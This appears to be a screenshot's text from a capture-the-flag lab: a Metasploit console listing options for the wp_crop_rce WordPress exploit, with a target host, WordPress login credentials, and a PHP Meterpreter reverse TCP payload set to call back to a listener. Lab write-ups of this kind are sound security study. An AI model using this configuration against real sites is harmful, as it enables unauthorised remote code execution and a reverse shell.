 msf6 exploit(multi/http/wp_crop_rce) > options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.140.158 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.0.150 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.